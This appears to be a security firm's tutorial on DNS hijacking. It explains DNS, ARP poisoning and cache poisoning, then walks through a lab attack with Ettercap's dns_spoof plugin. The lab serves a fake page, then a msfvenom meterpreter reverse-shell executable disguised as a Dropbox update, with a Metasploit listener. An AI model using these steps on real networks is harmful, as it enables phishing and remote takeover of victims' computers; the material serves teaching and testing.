Privia Security was chosen as one of Türkiye's fastest growing companies!

Privia Security was chosen as one of Türkiye's fastest growing companies!

To be able to carry out a DNS Hijacking attack, it is necessary to understand the concept of DNS and how it works. A domain name is the name that websites and servers use on the internet. Websites accessed over the internet are hosted on web servers. IP addresses are assigned to servers and websites. An IP address consists of 32 bits according to the IPv4 standard. Since every 8 bits correspond to one octet, it is known that a single IP address is made up of 4 octets. It is difficult for users to memorise the IP addresses of the websites they wish to visit. For this reason, the domain name structure came into existence. Through it, each IP address is given a specific name. The names assigned to IP addresses are generally ones that users can easily retain in memory.
Domain Name System (DNS) is a service used to translate domain name information — which people can read and remember easily — into the IP addresses that machines understand and use in communications. It can be called the telephone directory of the internet. In the familiar telephone directory example, people know the names of the users in their directory. However, as the number of users grows, it is very difficult to know all their telephone numbers. People find the name of the person they want to contact in the phone directory and look up the telephone number associated with that name. With this example in mind, DNS performs the same function as a telephone directory, but on the internet and between computers.
DNS begins to work when a user makes a request to any website. The domain name and IP address of the website to be reached are stored on servers called DNS Servers. Following a request made to the DNS Server, a request is sent to the IP address corresponding to the specified domain name.
DNS Hijacking means the redirection of the DNS service. DNS Hijacking is carried out by attackers causing DNS to perform incorrect domain name resolution, thereby redirecting users to malicious sites. DNS Hijacking can be performed for Pharming purposes. Pharming is when attackers redirect users to advertising sites for financial gain. Additionally, a phishing attack can be carried out via DNS Hijacking to obtain users’ personal information and financial information. Figure 1 shows Normal DNS resolution and a DNS Hijacking attack.

Figure 1 shows the normal flow of DNS resolution and the incorrect DNS resolution after a DNS Hijacking attack has been carried out. In normal DNS resolution, the Client makes a request to the DNS Server to go to the address example.com. The DNS Server, after performing DNS resolution, directs the Client machine to the IP address of the example.com server. Thus, DNS resolution is completed successfully.
On the other side, while the client machine makes a request to a DNS Server machine that has been subjected to a DNS Hijacking attack — asking to go to the address example.com — as a result of the incorrect DNS resolution performed on the DNS Server machine, the client machine is directed to a malicious server. The reason for the incorrect DNS resolution may be due to poisoning of the DNS cache by the attacker. Poisoning of the DNS cache can be described as the malicious alteration of DNS settings.
Many Internet Service Providers (ISPs) take control of users’ DNS requests, collect statistical data, and redirect users to a page containing advertisements or warnings when a user tries to access an unknown domain. Additionally, when some governments do not want users to access domains they have censored, they can redirect users via redirections to uncensored domains or to a domain displaying a censorship warning. Because this redirection is legal, it is not called DNS Hijacking. However, it is a similar process. When the redirection is carried out by unauthorised parties with malicious intent, it can be called DNS Hijacking.
There are four main types of DNS Hijacking attack. These attack types are: Local DNS Hijacking, Router DNS Hijacking, MITM DNS Attacks, and Rogue DNS Server.
This is a type of attack that occurs when malicious code pieces are loaded onto computers by attackers. The malicious code piece loaded onto the computer is used to change the computer’s DNS settings and redirect the user to malicious sites. With this attack technique, a phishing attack can be carried out to obtain the user’s personal and financial information. Additionally, by redirecting the user to a malicious site using the malicious code piece it has loaded on the computer, it can gain a session on the computer to perform operations it could not otherwise perform.
This is a type of attack targeting router devices. The router becomes a target for attackers because the default password used during the router’s initial setup has not been changed. After attackers compromise the router device using the default password vulnerability, they can change the DNS settings and redirect all requests made by users connected to that router to the malicious IP addresses and sites they have specified in the DNS settings. Following the redirection, phishing attacks can be carried out against users.
The Man In The Middle (MITM) attack technique generally redirects requests from the client to the server in order to view or modify the traffic between client and server. This is a type of attack that targets users on the network where the attacker is located. When a user sends a request to the DNS server, the attacker can intercept the request before it reaches the DNS server by positioning themselves between the DNS server and the requesting user, and redirect it to malicious sites or IP addresses.
This is a type of attack carried out when an attacker seizes a DNS Server machine, changes DNS records, and redirects requests arriving at the DNS Server machine to malicious sites. In this way, the attacker can obtain personal information about users and can even proceed to the point of taking control of users’ devices.
DNS Hijacking attacks can be carried out using ARP Poisoning and DNS Spoofing attacks. ARP Poisoning is a MITM attack technique. ARP Poisoning can be described as the poisoning or alteration of the ARP table. For computers to communicate with one another, they must have two address types: a Physical MAC address and a Logical IP address. ARP is an address resolution protocol used in this communication to obtain the Physical MAC address from the Logical IP address at hand. In MITM attack techniques — typically illustrated using the client and server concept — ARP Poisoning involves the client sending ARP Request packets to the network in order to learn the Physical MAC address of the server machine, and thus determine which machine is the server, before the data flow between client and server takes place. The response received will then add the Physical MAC address of the server machine to the ARP table. At this point, the attacker machine sends an ARP Reply packet in response to the ARP Request packet sent by the client machine. The client machine then adds the attacker machine’s Physical MAC address to the ARP table and sends packets intended for the server to the attacker machine. The attacker machine can view, modify, delete, and redirect the incoming packets.
DNS Spoofing can actually be described as a DNS Cache Poisoning attack. It is the unauthorised alteration of the domain name and IP address information stored in the DNS resolver’s cache.

In Figure 2, a DNS Spoofing attack is carried out by the attacker against the DNS Server machine. The DNS Spoofing attack causes the DNS cache to be poisoned. By changing the DNS records in the cache of the DNS Server machine, the attacker can redirect requests from the client machine to a fake site and carry out the attack. The client machine can also be seized. A scenario similar to the one in Figure 2 — an example of the client machine being redirected to a fake page as a result of its DNS cache being poisoned — is described below. The IP address to which the victim will be redirected was set, and a fake page was prepared to receive the user.

In Figure 1, a page to receive the victim was created by writing a simple HTML code, which will be displayed to the victim as a result of the attack to be carried out against the victim machine. In Figure 2, the Apache service is started and the fake page is displayed.

In Figure 2, the Apache service was launched using the command service apache2 start. The simple HTML code written was successfully tested in the browser.

In Figure 3, the DNS settings for the IP address to which the victim machine will be redirected must be configured. The DNS Cache Poisoning attack will be carried out using Ettercap, a tool that comes installed on Kali Linux. For this reason, a host record of “* A Fake_IP_Address” must be added to the DNS records inside the file /etc/ettercap/etter.dns. The Ettercap tool is then launched.

In Figure 4, to launch Ettercap’s graphical user interface, the command ettercap -G must be run in the terminal. After the application starts, you must select the network interface on which the attack will be carried out.

In Figure 5, after selecting the network interface, to carry out the attack, you must select the “Unified sniffing” option from the “Sniff” tab. You then need to start a scan to detect the machines operating on the current network interface.

In Figure 6, by selecting the “Scan for Hosts” option from the “Hosts” tab, a scan can be performed on the current network interface. Figure 7 shows 255 machines scanned and 4 machines added to the hosts list.

In Figure 7, to view the 4 detected IP addresses, you must select the “Hosts list” option from the “Hosts” tab. The detected IP addresses are shown in Figure 8.

In Figure 8, the victim IP address has been identified as 192.168.30.183. To set the identified IP address as the target IP, you select the IP address and click the “Add to Target1” button. Once the target is set, the attack is launched.

In Figure 9, after specifying the victim IP address, the “ARP Poisoning” option is selected from the “Mitm” tab to launch the MITM attack. Figure 9 shows five different techniques available for performing the MITM attack. An ARP Poisoning attack will be used to perform ARP poisoning. This way, when the victim machine makes a request, we will send an ARP Reply packet to the victim machine indicating that the Destination MAC address in the request is ours.

For this, after selecting the “ARP Poisoning” option, in the screen that appears in Figure 10, you must select the “Sniff remote connections.” feature and click the “OK” button.

In Figure 11, to perform a DNS Spoofing attack during the MITM attack, you must select the “Manage the plugins” option from the “Plugins” tab and add the dns_spoof plugin.

In Figure 12, the dns_spoof plugin is selected, launching the DNS Spoofing attack during the MITM attack being carried out. This way, the attacker, by performing DNS Spoofing, will change the Host Record entry in the DNS Cache of the victim machine to the attacker machine’s IP address.

Figure 13 shows that with the addition of the dns_spoof plugin, the DNS Spoofing attack was launched successfully.

Figure 14 shows that the DNS Spoofing attack is progressing successfully. The IP address 192.168.30.137 shown next to the spoofed domains is the attacker machine’s IP address. The victim is redirected to the attacker’s IP address and will see the prepared HTML page on the running Apache service. The redirection operation can also be directed to any website. To do this, it is sufficient to change the IP address in the /etc/ettercap/etter.dns file. For example, this attack carried out against the domain name google.com can also be carried out against a different domain. If the victim is a Facebook user, the attacker can create a fake Facebook page, set the malicious fake website’s IP address against the facebook.com domain name in the /etc/ettercap/etter.dns settings, and carry out a phishing attack against the victim.

In Figure 15, while the victim attempts to view the google.com domain in their browser, they are redirected to port 80 of the attacker machine at 192.168.30.137 as a result of the DNS Spoofing attack. To view the records in the DNS Cache, the command ipconfig /displaydns is run. The DNS Cache shows that the Host Record value of all domains is 192.168.30.137. Thus, the attack was concluded successfully.
In carrying out this attack type, ARP Poisoning was used for the MITM attack and DNS Spoofing was used for DNS cache poisoning. If the attack described above is carried out against the DNS Server machine to which many machines on the network are connected, rather than a single machine on the network, all machines on the network will be affected by this attack and redirected to the malicious website. If this website is designed to obtain identity credentials or user information, it can be described as a phishing attack.

As shown in Figure 16, after the attack is stopped, the DNS Cache must be cleared and restored to its previous state in order to avoid being affected by the attack. Because the DNS Cache contains the IP address of the malicious website to which the attacker has redirected the domains, redirection will occur again. To prevent the redirection, the command ipconfig /flushdns must be run to clear the DNS Cache.
Furthermore, one of the dangerous dimensions of DNS Hijacking attacks is that it can enable the victim machine to be seized. For example, the attacker redirects the victim’s attempt to visit www.dropbox.com to a fake Dropbox page using DNS Spoofing. The victim downloads and runs a malicious exe file from the fake Dropbox page they have been redirected to. In this way, the attacker gains a session on the victim machine. Figure 17 shows the creation of the fake Dropbox page and the malicious exe.

In Figure 17, the fake Dropbox page was created as index.html and added under the /var/www/html directory. The Apache service is then started using the command service apache2 start. The malicious exe file was created as msfvenom –p windows/x64/meterpreter/reverse_tcp LHOST=192.168.30.137 LPORT=4445 –f exe> /var/www/html/UpdateDropBox.exe and saved under the /var/www/html directory. The LHOST and LPORT information specifies the IP address of the attacker machine and the port number it will listen on. After all preparations are complete, in Figure 18, the malware listener and DNS Spoofing attack are launched.

In Figure 18, the listener mode is set up using the exploitation tool called the Metasploit Framework. After launching the tool, the exploit module to be used in listener mode is selected with the command use exploit/multi/handler. The payload to be listened for is assigned to the exploit module with set payload windows/x64/meterpreter/reverse_tcp. After assignment, values are assigned to the LHOST, LPORT, and EXITFUNC parameters contained in the payload. The IP address 192.168.30.137 is assigned to LHOST, the port number 4445 to LPORT, and the value thread to the EXITFUNC parameter. After the assignments are made, the listener mode is ready. The Ettercap tool is also used to perform DNS Spoofing, spoofing the domain name www.dropbox.com. In Figure 19, the request made to www.dropbox.com is redirected to the malicious page created using DNS Spoofing.

In Figure 19, the user will perceive the malicious software as an update for the Dropbox application and will download and run it. The result of the download operation is shown in Figure 20.
